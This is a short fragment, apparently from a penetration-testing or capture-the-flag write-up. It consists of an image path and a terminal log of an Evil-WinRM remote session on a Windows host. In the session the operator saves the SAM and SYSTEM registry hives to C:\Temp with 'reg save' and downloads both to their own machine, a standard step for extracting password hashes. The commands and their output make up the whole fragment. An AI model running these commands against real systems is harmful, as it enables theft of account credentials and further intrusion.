 *Evil-WinRM* PS C:\Temp> reg save hklm\sam c:\Temp\sam
The operation completed successfully.
*Evil-WinRM* PS C:\Temp> reg save hklm\system c:\Temp\system
The operation completed successfully.
*Evil-WinRM* PS C:\Temp> download sam
Info: Downloading C:\Temp\sam to sam
Info: Download successful!
*Evil-WinRM* PS C:\Temp> download system
Info: Downloading C:\Temp\system to system
Progress: 6% : | |
Info: Download successful!